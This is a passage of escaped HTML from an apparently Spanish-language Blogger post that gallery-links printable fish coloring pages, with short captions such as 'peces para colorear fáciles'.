src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s600\/pez+colorear+_5200001460.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s2000\/pez+colorear+_5200001460.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos para colorear\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s2000\/pez+colorear+_5200001462.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1510\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s600\/pez+colorear+_5200001462.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003Erecortables peces para imprimir\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s2000\/pez+colorear+_5200001462.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s1650\/pez+colorear+_5200001469.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s600\/pez+colorear+_5200001469.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s1650\/pez+colorear+_5200001469.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear grandes\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s1648\/pez+colorear+_5200001471.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1648\" data-original-width=\"1126\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s600\/pez+colorear+_5200001471.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s1648\/pez+colorear+_5200001471.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear pequeños\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s2000\/pez+colorear+_5200001475.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s1523\/pez+colorear+_5200001477.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1090\" data-original-width=\"1523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s600\/pez+colorear+_5200001477.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s1523\/pez+colorear+_5200001477.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear fáciles\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s2000\/pez+colorear+_5200001475.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/a\u003E dibujos para imprimir y colorear de peces \u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMIcUspvZ8n2h_n27bLY8fTvIwlnwF328tJhYstr9kWY2ahIp6Sv0Lai6Maqle4puPB9skHHMwTAiEk9X8gXvLUr6p85dIvfLLr8JA7EcNqcoqhRx0ChayZHo2pnsKF5L0sglbfF-vfk\/s1500\/pez+colorear+_5200001479.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMIcUspvZ8n2h_n27bLY8fTvIwlnwF328tJhYstr9kWY2ahIp6Sv0Lai6Maqle4puPB9skHHMwTAiEk9X8gXvLUr6p85dIvfLLr8JA7EcNqcoqhRx0ChayZHo2pnsKF5L0sglbfF-vfk\/s600\/pez+colorear+_5200001479.gif\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81o0jpTUGwYcfZrBDgCan7G8AsTaor7IE4ISwfWUuQZGyM2QrJmOe2qQhyTGfYsqXj7vDMEe9T58a8OAgA5sSi3F5hV8HTorFWXXY8E-khfBJtL03CWoFi0jOPDoTvoYWua6DNVT8218\/s960\/pez+colorear+_5200001487.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"960\" data-original-width=\"741\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81o0jpTUGwYcfZrBDgCan7G8AsTaor7IE4ISwfWUuQZGyM2QrJmOe2qQhyTGfYsqXj7vDMEe9T58a8OAgA5sSi3F5hV8HTorFWXXY8E-khfBJtL03CWoFi0jOPDoTvoYWua6DNVT8218\/s600\/pez+colorear+_5200001487.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXa6o1DaUXmUx5sCh_6YaycrHJpZXY6PK5JW86P_nslR_wb_cWdgfYOGGa_6LdwnVcxwK89JGK6t7GIZJ8K1EoSGAVTFI_5_DnAtqTpptRZOA06ll9JkK7mTZH_iYyWlhNa91QbzLKPM\/s1280\/pez+colorear+_5200001489.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1042\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXa6o1DaUXmUx5sCh_6YaycrHJpZXY6PK5JW86P_nslR_wb_cWdgfYOGGa_6LdwnVcxwK89JGK6t7GIZJ8K1EoSGAVTFI_5_DnAtqTpptRZOA06ll9JkK7mTZH_iYyWlhNa91QbzLKPM\/s600\/pez+colorear+_5200001489.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwJOmEp-jsZMOlkB8qghA7LK6zw49to08_LZUXnTZchOAtbdur0B2cvwU4YM7MU_b7hsr0Mhp1msdRPrpRaLjsI7da3Zj-w5onMPKbbzrYyN6yavdTRDpzARC7qgwd2bLRyvhEzwgb_I\/s2048\/pez+colorear+_5200001493.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1521\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwJOmEp-jsZMOlkB8qghA7LK6zw49to08_LZUXnTZchOAtbdur0B2cvwU4YM7MU_b7hsr0Mhp1msdRPrpRaLjsI7da3Zj-w5onMPKbbzrYyN6yavdTRDpzARC7qgwd2bLRyvhEzwgb_I\/s600\/pez+colorear+_5200001493.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8a-aoqqI-CWEIHdD7S-AH-Wk21WszxjnFX2IkEY5TFmruLodnrTjFlYUzHqsbBj23vb4TuLyk2BtZ8ulo3YLoz4OqnrbdiEy7rSLY2_WWy_5bPpw7Xv_Cf-zw-JZQwS6WXXbxIMqfFgA\/s1086\/pez+colorear+_5200001495.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1086\" data-original-width=\"1068\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8a-aoqqI-CWEIHdD7S-AH-Wk21WszxjnFX2IkEY5TFmruLodnrTjFlYUzHqsbBj23vb4TuLyk2BtZ8ulo3YLoz4OqnrbdiEy7rSLY2_WWy_5bPpw7Xv_Cf-zw-JZQwS6WXXbxIMqfFgA\/s600\/pez+colorear+_5200001495.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPOFt2W45w0ggfCotZOxedxPPQ4FmfSOBbkX_nQTE_z4XhQS8LK1Y8wxDv5PMt__3F2v2-7LKUwWSkoKM-8JGPA5nAeeh21_Jiqn2FyLCmjHLMUlCqeujNbHuS4fV9wF-foUvNYwy_06E\/s1280\/pez+colorear+_5200001501.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"945\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPOFt2W45w0ggfCotZOxedxPPQ4FmfSOBbkX_nQTE_z4XhQS8LK1Y8wxDv5PMt__3F2v2-7LKUwWSkoKM-8JGPA5nAeeh21_Jiqn2FyLCmjHLMUlCqeujNbHuS4fV9wF-foUvNYwy_06E\/s600\/pez+colorear+_5200001501.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTiwk9NT179DgVBzIZnE17_avzPji9ffsDuw-ORtCYyCNw1KG4wJqRX5qdoBOGzwuJs728BebkQ4DNUaS2RLSNn9Q1i9my1PW1hMKB4KQbu4Cl41TaD9siADjuxa5QRbVOrLCJWMSWA00\/s815\/pez+colorear+_5200001503.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"815\" data-original-width=\"659\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTiwk9NT179DgVBzIZnE17_avzPji9ffsDuw-ORtCYyCNw1KG4wJqRX5qdoBOGzwuJs728BebkQ4DNUaS2RLSNn9Q1i9my1PW1hMKB4KQbu4Cl41TaD9siADjuxa5QRbVOrLCJWMSWA00\/s600\/pez+colorear+_5200001503.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZ7rpK0rpa2z-K5nivyFwkdoWeBxY98PQrl7eSKQzL-MANYttmpA8yaCOYvFPpcWqag9hJGxc9q3DEFxRDypkefnjRKY2mTAD81UN2CDsrgwxI5bbga9QGONMb0pUwb2v16KCpUBKkgE\/s1280\/pez+colorear+_5200001508.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1040\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZ7rpK0rpa2z-K5nivyFwkdoWeBxY98PQrl7eSKQzL-MANYttmpA8yaCOYvFPpcWqag9hJGxc9q3DEFxRDypkefnjRKY2mTAD81UN2CDsrgwxI5bbga9QGONMb0pUwb2v16KCpUBKkgE\/s600\/pez+colorear+_5200001508.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjERx35CKtZNTXysFlH-2xT6svCvUNrzzgqF2uvIyGr9U8r4TR5DAFaTsd-t72TBsf-ZYcXeuTEuL1OwZxzQ-TFVOSG6DpFNTxc17kf7eMCxREBeQtXqykkWClRWooySOUpWK-KLXI31cs\/s875\/pez+colorear+_5200001514.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"875\" data-original-width=\"749\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjERx35CKtZNTXysFlH-2xT6svCvUNrzzgqF2uvIyGr9U8r4TR5DAFaTsd-t72TBsf-ZYcXeuTEuL1OwZxzQ-TFVOSG6DpFNTxc17kf7eMCxREBeQtXqykkWClRWooySOUpWK-KLXI31cs\/s600\/pez+colorear+_5200001514.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8nZYJF9_1tRWfAfV61-FlpBw7DPLtZRkEW4rhrbaeQDvN_lZxXCRtbbD1LgmZ9OJt5hVdEvWL0WMISFybFFW8-ZQS_Qj75F9DRerG2V4jZFAA3n4UtR3v2L0pm2HVcJDsXkStb18vFc\/s1129\/pez+colorear+_5200001524.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1129\" data-original-width=\"840\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8nZYJF9_1tRWfAfV61-FlpBw7DPLtZRkEW4rhrbaeQDvN_lZxXCRtbbD1LgmZ9OJt5hVdEvWL0WMISFybFFW8-ZQS_Qj75F9DRerG2V4jZFAA3n4UtR3v2L0pm2HVcJDsXkStb18vFc\/s600\/pez+colorear+_5200001524.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPhFwUQqE2KKZUsGTx732Gc7ucyy17DWg1HtBpxinfNszRdysy8jp6rkqIIxpxOM19pn_AcnOFWhvmoHYPCVNA-YjUW1VMts3-7Sa5A-LOzRy9jsktic-qQWigjAaF98TP2_NmVaQdEQ\/s1733\/pez+colorear+_5200001530.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1733\" data-original-width=\"1733\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPhFwUQqE2KKZUsGTx732Gc7ucyy17DWg1HtBpxinfNszRdysy8jp6rkqIIxpxOM19pn_AcnOFWhvmoHYPCVNA-YjUW1VMts3-7Sa5A-LOzRy9jsktic-qQWigjAaF98TP2_NmVaQdEQ\/s600\/pez+colorear+_5200001530.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cAeJrbt3sFYjePjMx0QqHl37Wm49USPMwk72aWZm3uBUia70qtbc-AyyW6omk_QMQM3Bh3FB3AE3xCAyV5-aSdzeaDi5MCyRrEuDD1DbsC4azuC0_tISb_sx3knVG9xa1z6AyfJwuag\/s1205\/pez+colorear+_5200001534.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"985\" data-original-width=\"1205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cAeJrbt3sFYjePjMx0QqHl37Wm49USPMwk72aWZm3uBUia70qtbc-AyyW6omk_QMQM3Bh3FB3AE3xCAyV5-aSdzeaDi5MCyRrEuDD1DbsC4azuC0_tISb_sx3knVG9xa1z6AyfJwuag\/s600\/pez+colorear+_5200001534.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF2Idrw1PR_cTYel9u0m7e8yvsrGHawcZdJeWR5bARYFox_LDQwe2X15j8Mu7_uEhYDsMJvEUz_y9-Ee9BvODHOolGR_GZ_NLtUR50Zdu5FDe-Elyqk1FU0hRX7J8nQ6hJv0bxarm559Y\/s1650\/pez+colorear+_5200001536.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF2Idrw1PR_cTYel9u0m7e8yvsrGHawcZdJeWR5bARYFox_LDQwe2X15j8Mu7_uEhYDsMJvEUz_y9-Ee9BvODHOolGR_GZ_NLtUR50Zdu5FDe-Elyqk1FU0hRX7J8nQ6hJv0bxarm559Y\/s600\/pez+colorear+_5200001536.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zsrTNdxSYnHbaJ0Srp8bcoTVS7Ma6UWnBeFKqleHQXBIG7r7czBh2Qu623YB1Hafkpza_4OZiYqOw9Lya4JdhHlMOzDzI1h5dcz1pNgu6u2Mfjsjlh43g7hOOhcfqM8kLEr7MwWMIRI\/s2000\/pez+colorear+_5200001538.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1546\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zsrTNdxSYnHbaJ0Srp8bcoTVS7Ma6UWnBeFKqleHQXBIG7r7czBh2Qu623YB1Hafkpza_4OZiYqOw9Lya4JdhHlMOzDzI1h5dcz1pNgu6u2Mfjsjlh43g7hOOhcfqM8kLEr7MwWMIRI\/s600\/pez+colorear+_5200001538.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwXkMUpd9abzuBsTPIXw2ZeNBYahNMgJGCG9MG7C3QETJ32vJq6QyLVN_d3PHJPH2zAZNPAepMbP33sZu9NhrEWfKBzH8rYvxuZGnaF0d2ocCJzSL1Axdzf5nttLws7FXt5L3DwkFmLc\/s2000\/pez+colorear+_5200001542.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwXkMUpd9abzuBsTPIXw2ZeNBYahNMgJGCG9MG7C3QETJ32vJq6QyLVN_d3PHJPH2zAZNPAepMbP33sZu9NhrEWfKBzH8rYvxuZGnaF0d2ocCJzSL1Axdzf5nttLws7FXt5L3DwkFmLc\/s600\/pez+colorear+_5200001542.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHsO6acxnuiuK_QbL95MJnakna_cHTlDK9U-RdfEs12wx4Ag0DvM0frNDB8BLUPWTdSzr881NqLqplvXHEhsWTqZFU_tJ99bsfRNhzshOD_qoxcUKThgseB0xI6ZLyDnT0cvTR1QvNVpU\/s1093\/pez+colorear+_5200001544.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"894\" data-original-width=\"1093\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHsO6acxnuiuK_QbL95MJnakna_cHTlDK9U-RdfEs12wx4Ag0DvM0frNDB8BLUPWTdSzr881NqLqplvXHEhsWTqZFU_tJ99bsfRNhzshOD_qoxcUKThgseB0xI6ZLyDnT0cvTR1QvNVpU\/s600\/pez+colorear+_5200001544.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QhFdStm1J7st8CqtuhPP5JSaEphhbzHpmLaQqCk9-lCMf7LRNRm6kF_XRuSNy022CDz8VkWjB42CyE2iPDjf17yYsP9in_UgYOsDMEzJkpBPjuTSunU7Beve9cRAyMzUzwmKPNnQJAY\/s820\/pez+colorear+_5200001546.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"820\" data-original-width=\"670\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QhFdStm1J7st8CqtuhPP5JSaEphhbzHpmLaQqCk9-lCMf7LRNRm6kF_XRuSNy022CDz8VkWjB42CyE2iPDjf17yYsP9in_UgYOsDMEzJkpBPjuTSunU7Beve9cRAyMzUzwmKPNnQJAY\/s600\/pez+colorear+_5200001546.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggAIO8HMIhmBEemZ-MyID67hFGxu3V_3wMp4pvtkN50bxLBr7nRcUpLUDMeWhQ5eJZq6ViHMxAN6t4p6MjE0rb0G_H-OcK_3II4QvXtxglr69aXlkqOCGkR0Q5WFy_Xw5QQVRO1b5Y5aM\/s1300\/pez+colorear+_5200001554.jpg\" style=\"display: block; padding: 1em 0px; 